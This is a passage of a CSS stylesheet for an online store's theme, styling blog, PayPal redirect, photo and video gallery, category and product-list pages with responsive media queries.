    width: 100%;
    height: 40px;
    padding: 0 10px;
    margin-bottom: 10px;
    display: block;
  }
  .mpblog-post-view .blog-comment textarea {
    min-height: 260px;
    padding: 10px;
  }
  .mpblog-post-view .blog-comment textarea::-webkit-input-placeholder {
    font-size: 34px;
    line-height: 240px;
  }
  .mpblog-post-view .blog-comment textarea::-moz-placeholder {
    font-size: 34px;
    line-height: 240px;
  }
  .mpblog-post-view .blog-comment textarea:-moz-placeholder {
    font-size: 34px;
    line-height: 240px;
  }
  .mpblog-post-view .blog-comment textarea:-ms-input-placeholder {
    font-size: 34px;
    line-height: 240px;
  }
  .mpblog-post-view .blog-comment .submit {
    font-size: 28px;
    height: 56px;
    line-height: 62px;
    padding: 0 100px;
    margin: 50px auto 40px;
  }
  .mpblog-post-view .custom-diff-box .title {
    font-size: 26px;
    margin-bottom: 5px;
  }
  .mpblog-post-view .custom-diff-box .item:first-child {
    font-size: 35px;
  }
  .mpblog-post-view .custom-diff-box .item:not(:first-child) > div {
    font-size: 20px;
  }
  .mpblog-post-view .custom-diff-box .item > div {
    padding: 30px 4% 25px 5%;
  }
  .mpblog-post-view .custom-diff-box .item > div:before {
    vertical-align: middle;
    margin-right: 30px;
  }
  .mpblog-post-view .custom-diff-box .item > div.left:before {
    font-size: 17px;
    margin-top: -3px;
  }
  .mpblog-post-view .custom-diff-box .item > div.right:before {
    font-size: 21px;
    margin-top: -1px;
  }
  .mpblog-post-view .custom-diff-box .btnBox {
    padding: 30px 0 20px;
  }
  .mpblog-post-view .custom-diff-box .btnBox > a {
    font-size: 20px;
    padding: 15px 25px 14px;
    border-radius: 30px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .mpblog-post-view .breadcrumbs {
    padding: 3px 35px 0;
  }
  .mpblog-post-view .post-view-image {
    margin-bottom: 40px;
  }
  .mpblog-post-view .post-title {
    font-size: 22px;
    padding: 30px 25px 0;
  }
  .mpblog-post-view .post-info {
    font-size: 16px;
    padding: 0 5px 25px;
    margin: 25px;
  }
  .mpblog-post-view .post-content {
    font-size: 17px;
    line-height: 1.6;
    padding: 0 25px;
    margin-bottom: 50px;
  }
  .mpblog-post-view .post-content p {
    margin-bottom: 6px;
  }
  .mpblog-post-view .post-content h2,
  .mpblog-post-view .post-content h3 {
    margin-bottom: 6px;
  }
  .mpblog-post-view .post-content h2 {
    font-size: 20px;
  }
  .mpblog-post-view .post-content h3 {
    font-size: 17px;
  }
  .mpblog-post-view #sharing {
    font-size: 17px;
    margin: 0 25px 60px;
  }
  .mpblog-post-view #sharing .share-col-left {
    margin-bottom: 10px;
  }
  .mpblog-post-view #sharing .share-col-right {
    padding-bottom: 15px;
  }
  .mpblog-post-view #sharing .pages-box {
    padding: 10px 3px 6px;
  }
  .mpblog-post-view .blog-products {
    margin: 0 25px 0;
  }
  .mpblog-post-view .blog-comment {
    padding: 0 25px;
    margin-bottom: 40px;
  }
  .mpblog-post-view .blog-comment .title {
    font-size: 34px;
    margin-bottom: 10px;
  }
  .mpblog-post-view .blog-comment .loginBtn {
    font-size: 19px;
  }
  .mpblog-post-view .blog-comment .notLoginBox input {
    width: 100%;
    height: 40px;
    padding: 0 10px;
    margin-bottom: 10px;
    display: block;
  }
  .mpblog-post-view .blog-comment textarea {
    min-height: 180px;
    padding: 10px;
  }
  .mpblog-post-view .blog-comment textarea::-webkit-input-placeholder {
    font-size: 26px;
    line-height: 160px;
  }
  .mpblog-post-view .blog-comment textarea::-moz-placeholder {
    font-size: 26px;
    line-height: 160px;
  }
  .mpblog-post-view .blog-comment textarea:-moz-placeholder {
    font-size: 26px;
    line-height: 160px;
  }
  .mpblog-post-view .blog-comment textarea:-ms-input-placeholder {
    font-size: 26px;
    line-height: 160px;
  }
  .mpblog-post-view .blog-comment .submit {
    font-size: 24px;
    height: 40px;
    line-height: 42px;
    padding: 0 60px;
    margin: 30px auto 40px;
  }
  .mpblog-post-view .custom-diff-box .title {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .mpblog-post-view .custom-diff-box .item:first-child {
    font-size: 30px;
  }
  .mpblog-post-view .custom-diff-box .item:not(:first-child) > div {
    font-size: 18px;
  }
  .mpblog-post-view .custom-diff-box .item > div {
    padding: 30px 4% 25px 5%;
  }
  .mpblog-post-view .custom-diff-box .item > div:before {
    vertical-align: middle;
    margin-right: 20px;
  }
  .mpblog-post-view .custom-diff-box .item > div.left:before {
    font-size: 14px;
    margin-top: -3px;
  }
  .mpblog-post-view .custom-diff-box .item > div.right:before {
    font-size: 18px;
    margin-top: -1px;
  }
  .mpblog-post-view .custom-diff-box .btnBox {
    padding: 30px 0 20px;
  }
  .mpblog-post-view .custom-diff-box .btnBox > a {
    font-size: 18px;
    padding: 15px 25px 11px;
    border-radius: 26px;
  }
}
@media screen and (min-width: 768px) {
  .mpblog-post-view .products-grid li.product-item {
    width: 23.5%;
  }
  .mpblog-post-view .products-grid li.product-item:not(:nth-child(4n)),
  .mpblog-post-view .products-grid li.product-item:nth-child(3n) {
    margin-right: 2%;
  }
  .mpblog-post-view .products-grid li.product-item:nth-child(4n) {
    margin-right: 0;
  }
  .mpblog-post-view .blog-products .title .container {
    font-size: 20px;
    width: 328px;
    height: 42px;
    line-height: 44px;
  }
  .mpblog-post-view .blog-comment .notLoginBox input {
    width: calc((100% - 10px) / 2);
    float: left;
  }
  .mpblog-post-view .blog-comment .notLoginBox input:first-child {
    margin-right: 10px;
  }
}
.paypal-redirect-content {
  max-width: 90%;
  margin: 60px auto;
}
.paypal-redirect-content .loading-box {
  text-align: center;
}
.paypal-redirect-content .loading-box img {
  display: inline-block;
  width: 80px;
}
.paypal-redirect-content .page-title {
  text-align: center;
  color: #10396f;
  font-size: 40px;
  font-weight: bold;
  text-transform: uppercase;
}
.paypal-redirect-content .order-num {
  text-align: center;
  font-size: 25px;
  margin-bottom: 30px;
}
.paypal-redirect-content a {
  color: #105482;
}
.paypal-redirect-content p.c {
  line-height: 40px;
  font-size: 19px;
}
@media screen and (min-width: 1200px) {
  .paypal-redirect-content {
    max-width: 800px;
  }
}
.photo-index-index .page-main {
  background: #0f0f0f;
  background-image: url(../Shoumei_Photo/images/bg.png);
  background-size: 100% auto;
  background-repeat: no-repeat;
}
.photo-index-index .message.info.empty {
  color: #fff;
  text-align: center;
}
.photo-index-index .pager .toolbar-amount,
.photo-index-index .pager .limiter {
  display: none;
}
.photo-index-index .textBox h1.title {
  margin-bottom: 0;
}
.photo-index-index .textBox .text1 {
  color: #86b6f8;
}
.photo-index-index .textBox .text1 a {
  color: yellow;
}
.photo-index-index .textBox .text2 a {
  color: #fff;
  border-bottom: 1px solid currentColor;
}
.photo-index-index .products-grid {
  padding: 0;
}
.photo-index-index .products-grid li.product-item {
  border: solid #19427a;
  position: relative;
}
.photo-index-index .products-grid li.product-item:before {
  content: "";
  background-image: url(../Shoumei_Photo/images/logo.png);
  background-size: cover;
  position: absolute;
  z-index: 1;
  display: block;
}
.photo-index-index .products-grid li.product-item .title {
  background: rgba(0, 0, 0, 0.6);
  position: absolute;
  bottom: 0;
  right: 0;
}
.photo-index-index .comparison .content a {
  color: gold;
  text-decoration: underline;
}
@media screen and (max-width: 767px) {
  .photo-index-index .message.info.empty {
    font-size: 20px;
    padding: 30px 0 25px;
  }
  .photo-index-index .page-main {
    padding: 0 20px 50px;
  }
  .photo-index-index .textBox {
    margin-bottom: 30px;
  }
  .photo-index-index .textBox .title {
    font-size: 20px;
    line-height: 1.3;
    padding: 30px 0 20px;
  }
  .photo-index-index .textBox .text1,
  .photo-index-index .textBox .text2 {
    font-size: 16px;
    line-height: 1.6;
  }
  .photo-index-index .products-grid li.product-item {
    width: calc((100% - 20px) / 2);
    border-width: 5px;
    padding: 0;
    margin-bottom: 20px;
  }
  .photo-index-index .products-grid li.product-item:nth-child(odd) {
    margin-right: 20px;
  }
  .photo-index-index .products-grid li.product-item:before {
    width: 30px;
    height: 30px;
    bottom: -7px;
    left: -15px;
  }
  .photo-index-index .products-grid li.product-item .title {
    height: 22px;
    line-height: 26px;
    padding: 0 5px 0 18px;
  }
  .photo-index-index .comparison .title {
    font-size: 20px;
    margin: 40px 0 10px;
  }
  .photo-index-index .comparison .content {
    font-size: 13px;
  }
  .photo-index-index .comparison .content p:not(:last-child) {
    margin-bottom: 10px;
  }
}
@media screen and (min-width: 1200px) {
  .photo-index-index .message.info.empty {
    font-size: 35px;
    padding: 50px 0 45px;
  }
  .photo-index-index .columns {
    max-width: 1280px;
    padding: 0 40px 80px;
    margin: auto;
  }
  .photo-index-index .textBox {
    margin-bottom: 60px;
  }
  .photo-index-index .textBox .title {
    font-size: 70px;
    font-style: italic;
    line-height: 1.2;
    padding: 80px 0 40px;
  }
  .photo-index-index .textBox .text1,
  .photo-index-index .textBox .text2 {
    font-size: 21px;
    text-align: center;
  }
  .photo-index-index .textBox .text2 {
    font-weight: 500;
  }
  .photo-index-index .products-grid li.product-item {
    width: calc((100% - 60px) / 3);
    border-width: 10px;
    border-color: transparent;
    padding: 0;
    margin-bottom: 30px;
  }
  .photo-index-index .products-grid li.product-item:not(:nth-child(3n)) {
    margin-right: 30px;
  }
  .photo-index-index .products-grid li.product-item:before {
    width: 53px;
    height: 53px;
    bottom: -14px;
    left: -25px;
  }
  .photo-index-index .products-grid li.product-item .title {
    font-size: 20px;
    height: 28px;
    line-height: 30px;
    background: rgba(31, 60, 100, 0.6);
    padding: 0 10px 0 18px;
  }
  .photo-index-index .products-grid li.product-item:hover {
    border-color: #19427a;
  }
  .photo-index-index .products-grid li.product-item:hover .title {
    background: rgba(0, 0, 0, 0.6);
  }
  .photo-index-index .comparison .title {
    font-size: 30px;
    margin: 50px 0 20px;
  }
  .photo-index-index .comparison .content {
    font-size: 18px;
  }
  .photo-index-index .comparison .content p:not(:last-child) {
    margin-bottom: 16px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .photo-index-index .message.info.empty {
    font-size: 25px;
    padding: 40px 0 35px;
  }
  .photo-index-index .page-main {
    padding: 0 40px 70px;
  }
  .photo-index-index .textBox {
    margin-bottom: 50px;
  }
  .photo-index-index .textBox .title {
    font-size: 45px;
    line-height: 1.2;
    padding: 50px 0 30px;
  }
  .photo-index-index .textBox .text1,
  .photo-index-index .textBox .text2 {
    font-size: 20px;
    line-height: 1.5;
  }
  .photo-index-index .textBox .text2 {
    font-weight: 500;
  }
  .photo-index-index .products-grid li.product-item {
    width: calc((100% - 60px) / 3);
    border-width: 7px;
    padding: 0;
    margin-bottom: 30px;
  }
  .photo-index-index .products-grid li.product-item:not(:nth-child(3n)) {
    margin-right: 30px;
  }
  .photo-index-index .products-grid li.product-item:before {
    width: 40px;
    height: 40px;
    bottom: -10px;
    left: -20px;
  }
  .photo-index-index .products-grid li.product-item .title {
    height: 24px;
    line-height: 28px;
    padding: 0 5px 0 18px;
  }
  .photo-index-index .comparison .title {
    font-size: 25px;
    margin: 40px 0 10px;
  }
  .photo-index-index .comparison .content {
    font-size: 15px;
  }
  .photo-index-index .comparison .content p:not(:last-child) {
    margin-bottom: 10px;
  }
}
.video-index-index .column.main {
  background: #979797 url(../Shoumei_Video/images/bg.png) no-repeat top center;
}
.video-index-index .titleBox h1 {
  margin-bottom: 0;
}
.video-index-index .videoBox {
  color: #fff;
  background: rgba(0, 0, 0, 0.75);
}
.video-index-index iframe {
  width: 100%;
}
.video-index-index .videoListBox {
  background: #181413;
  position: relative;
}
.video-index-index .videoListBox .swiper-button-prev,
.video-index-index .videoListBox .swiper-button-next {
  background-size: cover;
  margin: 0;
}
.video-index-index .videoListBox .swiper-button-prev:after,
.video-index-index .videoListBox .swiper-button-next:after {
  display: none;
}
.video-index-index .videoListBox .swiper-button-prev {
  background-image: url(../Shoumei_Video/images/left.png);
}
.video-index-index .videoListBox .swiper-button-next {
  background-image: url(../Shoumei_Video/images/right.png);
}
.video-index-index .videoListBox .swiper-slide {
  cursor: pointer;
}
.video-index-index .bottomBox {
  background: #979797;
}
.video-index-index .productListBox {
  background: #d5d5d5;
  position: relative;
}
.video-index-index .productListBox .title {
  color: #121212;
}
.video-index-index .productListBox .title:after {
  content: "";
  border-top: 1px solid #000;
  display: block;
}
.video-index-index .productListBox .itemList {
  display: none;
}
.video-index-index .toggleBtn {
  background: #d5d5d5 url(../Shoumei_Video/images/bottom.png) no-repeat center;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
}
.video-index-index .toggleBtn.close {
  background-image: url(../Shoumei_Video/images/top.png);
}
.video-index-index .noProduct {
  color: #000;
  font-size: 20px;
}
@media screen and (max-width: 767px) {
  .video-index-index .titleBox h1 {
    color: #fff;
  }
  .video-index-index .titleBox .content {
    color: #000;
  }
  .video-index-index .message.empty {
    font-size: 24px;
    padding: 30px 0;
  }
  .video-index-index .iframeBox .title {
    font-size: 17px;
    padding: 25px 3% 15px;
  }
  .video-index-index .videoListBox {
    padding: 20px 40px 0;
  }
  .video-index-index .videoListBox .swiper-button-prev,
  .video-index-index .videoListBox .swiper-button-next {
    width: 20px;
    height: 54px;
    transform: translateY(-50%);
  }
  .video-index-index .videoListBox .swiper-button-prev {
    left: 8px;
  }
  .video-index-index .videoListBox .swiper-button-next {
    right: 8px;
  }
  .video-index-index .videoListBox .name {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    padding: 6px 3% 10px;
  }
  .video-index-index .bottomBox {
    padding-bottom: 40px;
  }
  .video-index-index .productListBox {
    padding: 20px 4% 30px;
  }
  .video-index-index .productListBox .title {
    font-size: 18px;
    margin-bottom: 15px;
    position: relative;
  }
  .video-index-index .productListBox .title:after {
    width: calc(100% - 180px);
    position: absolute;
    top: 50%;
    right: 0;
  }
  .video-index-index .productListBox .item {
    width: 49%;
    margin-bottom: 10px;
  }
  .video-index-index .productListBox .item:nth-child(odd) {
    margin-right: 2%;
  }
  .video-index-index .productListBox .item .product-image {
    width: 30%;
  }
  .video-index-index .productListBox .item .product-name {
    width: 65%;
  }
  .video-index-index .toggleBtn {
    width: 140px;
    height: 45px;
    bottom: -20px;
  }
}
@media screen and (min-width: 600px) and (max-width: 767px) {
  .video-index-index .titleBox {
    padding: 40px 0 20px;
  }
  .video-index-index .titleBox h1 {
    font: italic 900 64px/70px proximanova;
    -webkit-text-stroke: 4px #fff;
    letter-spacing: 5px;
    padding-bottom: 3px;
  }
  .video-index-index .titleBox .content {
    font-size: 17px;
    width: 540px;
    min-width: 86%;
    margin: auto;
  }
}
@media screen and (min-width: 450px) and (max-width: 599px) {
  .video-index-index .titleBox {
    padding: 30px 0 20px;
  }
  .video-index-index .titleBox h1 {
    font: italic 900 50px/60px proximanova;
    -webkit-text-stroke: 2px #fff;
    letter-spacing: 2px;
    padding: 0;
  }
  .video-index-index .titleBox .content {
    font-size: 16px;
    width: 405px;
    min-width: 86%;
    margin: auto;
  }
}
@media screen and (max-width: 449px) {
  .video-index-index .titleBox {
    padding: 20px 0;
  }
  .video-index-index .titleBox h1 {
    font: italic 900 34px/50px proximanova;
    -webkit-text-stroke: 2px #fff;
    letter-spacing: 2px;
    padding: 0 0 5px;
  }
  .video-index-index .titleBox .content {
    font-size: 16px;
    padding: 0 5%;
  }
}
@media screen and (min-width: 1200px) {
  .video-index-index .titleBox {
    padding: 70px 0 20px;
  }
  .video-index-index .titleBox h1 {
    color: #ffa823;
    font: italic 900 86px/90px proximanova;
    -webkit-text-stroke: 7px #ffa823;
    letter-spacing: 8px;
    padding-bottom: 20px;
  }
  .video-index-index .titleBox .content {
    color: #000;
    font-size: 20px;
    width: 1000px;
    margin: auto;
  }
  .video-index-index .message.empty {
    font-size: 35px;
    padding: 55px 0 50px;
  }
  .video-index-index .videoContainer {
    max-width: 1300px;
    margin: auto;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .video-index-index .iframeBox {
    width: 84%;
  }
  .video-index-index .iframeBox .title {
    font-size: 28px;
    padding: 25px 3% 15px;
  }
  .video-index-index .videoListBox {
    width: 16%;
  }
  .video-index-index .videoListBox .videoListContainer {
    width: 86%;
    height: calc(100% - 100px);
    position: absolute;
    top: 51%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .video-index-index .videoListBox .swiper-button-prev,
  .video-index-index .videoListBox .swiper-button-next {
    width: 18px;
    height: 51px;
    left: calc(50% - 9px);
    transform: rotate(-90deg);
  }
  .video-index-index .videoListBox .swiper-button-prev {
    top: 5px;
    right: unset;
  }
  .video-index-index .videoListBox .swiper-button-next {
    top: unset;
    bottom: 0;
  }
  .video-index-index .videoListBox .name {
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    line-height: 1.2;
    padding: 5px 2% 0;
  }
  .video-index-index .bottomBox {
    padding-bottom: 70px;
  }
  .video-index-index .productListBox {
    max-width: 1200px;
    padding: 30px 2% 20px;
    margin: auto;
  }
  .video-index-index .productListBox .title {
    font-size: 30px;
    padding: 20px 12px;
    margin-bottom: 20px;
  }
  .video-index-index .productListBox .item {
    margin-bottom: 20px;
  }
  .video-index-index .productListBox .item .product-name {
    font-size: 17px;
  }
  .video-index-index .toggleBtn {
    width: 180px;
    height: 50px;
    bottom: -40px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .video-index-index .titleBox h1 {
    color: #fff;
  }
  .video-index-index .titleBox .content {
    color: #000;
  }
  .video-index-index .message.empty {
    font-size: 30px;
    padding: 45px 0 40px;
  }
  .video-index-index .iframeBox .title {
    font-size: 28px;
    padding: 25px 3% 15px;
  }
  .video-index-index .videoListBox {
    padding: 30px 80px 0;
  }
  .video-index-index .videoListBox .swiper-button-prev,
  .video-index-index .videoListBox .swiper-button-next {
    width: 23px;
    height: 61px;
    transform: translateY(-60%);
  }
  .video-index-index .videoListBox .swiper-button-prev {
    left: 25px;
  }
  .video-index-index .videoListBox .swiper-button-next {
    right: 25px;
  }
  .video-index-index .videoListBox .name {
    font-size: 16px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    padding: 6px 3% 12px;
  }
  .video-index-index .bottomBox {
    padding-bottom: 50px;
  }
  .video-index-index .productListBox {
    width: 93%;
    padding: 20px 4% 20px;
    margin: auto;
  }
  .video-index-index .productListBox .title {
    font-size: 28px;
    padding: 20px 12px;
    margin-bottom: 15px;
  }
  .video-index-index .productListBox .item {
    margin-bottom: 10px;
  }
  .video-index-index .toggleBtn {
    width: 140px;
    height: 45px;
    bottom: -30px;
  }
}
@media screen and (min-width: 768px) {
  .video-index-index .productListBox .title {
    position: relative;
  }
  .video-index-index .productListBox .title span {
    background: #d5d5d5;
    padding: 0 15px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -48%);
  }
  .video-index-index .productListBox .item {
    width: 24%;
  }
  .video-index-index .productListBox .item:not(:nth-child(4n)) {
    margin-right: calc(4% / 3);
  }
  .video-index-index .productListBox .item .product-image {
    width: 30%;
    max-width: 100px;
  }
  .video-index-index .productListBox .item .product-name {
    width: 65%;
    min-width: calc(100% - 115px);
  }
}
@media screen and (min-width: 900px) and (max-width: 1199px) {
  .video-index-index .titleBox {
    padding: 50px 0 20px;
  }
  .video-index-index .titleBox h1 {
    font: italic 900 80px/90px proximanova;
    -webkit-text-stroke: 7px #fff;
    letter-spacing: 8px;
    padding-bottom: 3px;
  }
  .video-index-index .titleBox .content {
    font-size: 19px;
    width: 810px;
    min-width: 80%;
    margin: auto;
  }
}
@media screen and (min-width: 768px) and (max-width: 899px) {
  .video-index-index .titleBox {
    padding: 50px 0 20px;
  }
  .video-index-index .titleBox h1 {
    font: italic 900 74px/80px proximanova;
    -webkit-text-stroke: 6px #fff;
    letter-spacing: 8px;
    padding-bottom: 6px;
  }
  .video-index-index .titleBox .content {
    font-size: 19px;
    width: 690px;
    min-width: 86%;
    margin: auto;
  }
}
.catalog-category-view .product-item-photo,
.catalogsearch-result-index .product-item-photo {
  position: relative;
}
.catalog-category-view .showOtherIcon,
.catalogsearch-result-index .showOtherIcon {
  width: 33%;
  position: absolute;
  top: 13%;
  right: 0;
}
.catalog-category-view .showHotIcon,
.catalogsearch-result-index .showHotIcon {
  width: 10%;
  position: absolute;
  right: 1%;
}
.catalog-category-view .products-grid .showHotIcon,
.catalogsearch-result-index .products-grid .showHotIcon {
  top: 3%;
}
.catalog-category-view .products-list .showHotIcon,
.catalogsearch-result-index .products-list .showHotIcon {
  margin-top: 4%;
  top: 0;
}
.catalog-category-view .filter-options .categoryListBox .filter-options-content .toggleItems,
.catalogsearch-result-index .filter-options .categoryListBox .filter-options-content .toggleItems {
  font-size: 24px;
  width: 30px;
  height: 30px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%) rotate(0deg);
  transform: translateY(-50%) rotate(0deg);
  transition: all .5s;
}
.catalog-category-view .filter-options .categoryListBox .filter-options-content .toggleItems.open,
.catalogsearch-result-index .filter-options .categoryListBox .filter-options-content .toggleItems.open {
  -webkit-transform: translateY(-50%) rotate(90deg);
  transform: translateY(-50%) rotate(90deg);
}
.catalog-category-view .filter-options .categoryListBox .filter-options-content .toggleItems:before,
.catalogsearch-result-index .filter-options .categoryListBox .filter-options-content .toggleItems:before {
  position: absolute;
  top: 3px;
  left: 12px;
}
.catalog-category-view .shopByListBox .filter-options-item.hairColor .items,
.catalogsearch-result-index .shopByListBox .filter-options-item.hairColor .items {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
  padding: 10px calc(5% - 10px) 0 0;
}
.catalog-category-view .shopByListBox .filter-options-item.hairColor .items .item,
.catalogsearch-result-index .shopByListBox .filter-options-item.hairColor .items .item {
  width: calc((100% - 12px) / 4);
  border: 2px solid #fff;
  max-width: 80px;
  margin-right: 3px;
  margin-bottom: 3px;
}
.catalog-category-view .shopByListBox .filter-options-item.hairColor .items .item.active,
.catalogsearch-result-index .shopByListBox .filter-options-item.hairColor .items .item.active {
  border-color: red;
}
.catalog-category-view .shopByListBox .filter-options-item.hairColor .items .text-cut,
.catalogsearch-result-index .shopByListBox .filter-options-item.hairColor .items .text-cut {
  line-height: 0;
  text-indent: -999px;
  background-size: cover;
  padding-top: 100%;
}
.catalog-category-view .shopByListBox .filter-options-item.hairColor .items .text-cut:before,
.catalogsearch-result-index .shopByListBox .filter-options-item.hairColor .items .text-cut:before,
.catalog-category-view .shopByListBox .filter-options-item.hairColor .items .text-cut:after,
.catalogsearch-result-index .shopByListBox .filter-options-item.hairColor .items .text-cut:after {
  display: none !important;
}
.catalog-category-view .breadcrumbs {
  display: none;
}
.catalog-category-view #maincontent .columns .sidebar.sidebar-additional,
.catalog-category-view #maincontent .columns .page-title-wrapper {
  display: none;
}
.catalog-category-view #maincontent .columns .message.notice {
  font-size: 20px;
  line-height: 60px;
  margin-bottom: 20px;
}
.catalog-category-view .category-banner {
  position: relative;
  overflow: hidden;
}
.catalog-category-view .category-banner.jumpBox {
  cursor: pointer;
}
.catalog-category-view .category-banner .swiper-slide {
  position: relative;
}
.catalog-category-view .category-banner .textBox {
  position: absolute;
}
.catalog-category-view .category-banner .top {
  color: #fff;
  background: #d42222;
}
.catalog-category-view .category-banner .btn {
  color: #fff;
  background: #000;
  display: block;
}
.catalog-category-view .category-banner span.font-bold {
  color: #d42222;
}
.catalog-category-view .category-banner .category_title {
  color: #fff;
  border: 1px solid #fff;
  position: absolute;
}
.catalog-category-view .category-banner .category_title.black {
  color: #000;
  border-color: #000;
}
.catalog-category-view .category-banner .aBox {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.catalog-category-view .category-banner .aBox > a {
  position: absolute;
}
.category-description pre,
.category-bottom-des pre {
  white-space: normal;
}
.category-description .top,
.category-bottom-des .top {
  display: none;
}
.category-description a,
.category-bottom-des a {
  color: #10396F;
}
.category-description h2 a,
.category-bottom-des h2 a,
.category-description h3 a,
.category-bottom-des h3 a {
  color: gold;
}
.category-bottom-des {
  margin-bottom: 40px;
}
.category-bottom-des .hideDesBox,
.category-bottom-des .slideDesBox {
  border: 1px solid #ababab;
}
.category-bottom-des .hideDesBox {
  margin-bottom: 40px;
}
.category-bottom-des .hideDesBox h2 {
  color: #0f4c82;
}
.category-bottom-des .hideDesBox h3 {
  color: #000;
  font-size: 1em;
  margin-bottom: 3px;
}
.category-bottom-des .hideDesBox p {
  margin-bottom: 10px;
}
.category-bottom-des .hideDesBox .content {
  color: #000;
  display: none;
}
.category-bottom-des .hideDesBox .content,
.category-bottom-des .slideDesBox .content {
  padding-left: 28px;
}
.category-bottom-des .hideDesBox h2,
.category-bottom-des .slideDesBox h3,
.slideDesBox.faq h3 {
  line-height: 1.3;
  position: relative;
  cursor: pointer;
}
.category-bottom-des .hideDesBox h2:after,
.category-bottom-des .slideDesBox h3:after,
.slideDesBox.faq h3:after {
  content: "\f0fe";
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-size: 16px;
  width: 16px;
  height: 16px;
  position: absolute;
  left: 0;
  top: 45%;
  transform: translateY(-50%);
  display: block;
}
.category-bottom-des .hideDesBox h2.open:after,
.category-bottom-des .slideDesBox h3.open:after,
.slideDesBox.faq h3.open:after {
  content: "\f147";
}
.category-bottom-des .slideDesBox h2,
.slideDesBox.faq h2,
.category-bottom-des .slideDesBox h3,
.slideDesBox.faq h3 {
  color: #0f4c82;
}
.category-bottom-des .slideDesBox h2,
.slideDesBox.faq h2 {
  text-align: center;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.category-bottom-des .slideDesBox h3:before,
.slideDesBox.faq h3:before {
  content: "Q" attr(data-i) ".";
}
.category-bottom-des .slideDesBox h3::first-letter,
.slideDesBox.faq h3::first-letter {
  margin-right: 1px;
}
.category-bottom-des .slideDesBox .content,
.slideDesBox.faq .content {
  color: #000;
  display: none;
}
.slideDesBox.faq {
  margin-bottom: 60px;
}
.slideDesBox.faq h2 {
  color: #fff;
  font-weight: 500;
  font-style: italic;
  font-family: impact;
  background: #10396f;
}
.slideDesBox.faq .item {
  width: 94%;
  border: 1px solid #10396f;
  border-radius: 6px;
  margin: 0 auto;
}
.products.wrapper ol.product-items li.product-item .product-item-details .details-inner {
  width: 100%;
}
.products.wrapper ol.product-items li.product-item .product-item-details .details-inner .product-des {
  color: #aaa;
  font-size: 1.1rem;
  line-height: 1.2;
  margin: 12px 0 6px;
}
.products.wrapper ol.product-items li.product-item .product-item-details .price-box .old-price,
.products.wrapper ol.product-items li.product-item .product-item-details .price-box .price-label,
.products.wrapper ol.product-items li.product-item .product-item-details .price-box .minimal-price-link {
  display: none;
}
.products.wrapper ol.product-items li.product-item .product-item-details .reviews-price > [class^="swatch-opt-"] {
  display: none;
}
.products.wrapper ol.product-items li.product-item .product-item-details .product-item-inner .swatch-input,
.products.wrapper ol.product-items li.product-item .product-item-details .product-item-inner .actions-secondary {
  display: none;
}
.products.wrapper ol.product-items li.product-item .product-item-details .product-item-inner .viewDetails,
.products.wrapper ol.product-items li.product-item .product-item-details .product-item-inner button.tocart {
  color: #fff;
  text-align: center;
  text-transform: uppercase;
  background: #10396F;
  border: 0;
  border-radius: 0;
  cursor: pointer;
}
.products.wrapper ol.product-items li.product-item .product-item-details .product-item-inner .viewDetails.disabled,
.products.wrapper ol.product-items li.product-item .product-item-details .product-item-inner button.tocart.disabled {
  background: #737373;
}
.products-list li.product-item .product-item-info {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.products-list li.product-item .product-item-info .product-item-details {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -moz-align-items: center;
  -webkit-align-items: center;
  align-items: center;
}
.products-list li.product-item .product-item-info .product-item-photo {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.toolbar.toolbar-products {
  padding: 0 5%;
  position: relative;
}
.toolbar.toolbar-products::after {
  content: "";
  display: table;
  clear: both;
}
.toolbar.toolbar-products > .modes {
  position: absolute;
  right: 5%;
  bottom: 0;
}
.toolbar.toolbar-products > .modes #modes-label {
  display: none;
}
.toolbar.toolbar-products > .modes .modes-mode {
  color: #737373;
  font-size: 22px;
  border: 1px solid #fff;
  padding: 2px 3px;
  display: none;
}
.toolbar.toolbar-products > .modes .modes-mode::before {
  display: block;
}
.toolbar.toolbar-products > .modes .modes-mode > span {
  display: none;
}
.toolbar.toolbar-products > .toolbar-amount,
.toolbar.toolbar-products > .pages,
.toolbar.toolbar-products > .field.limiter {
  display: none;
}
.toolbar.toolbar-products > .toolbar-sorter {
  float: left;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorter-label {
  color: #000;
  font-size: 1.8rem;
  font-weight: 600;
  line-height: 28px;
  text-transform: uppercase;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox .sorterList {
  float: left;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox .sorterList span {
  color: #000;
  font-size: 1.3rem;
  line-height: 28px;
  text-transform: capitalize;
  float: left;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox .sorterList span.active {
  color: #10396E;
  text-decoration: underline;
  text-decoration-color: #D4D9E0;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox .sorterList span.interval {
  margin: 0 2px;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox .sorterList span:not(.active):hover {
  cursor: pointer;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox > .sorter-action {
  font-size: 1.3rem;
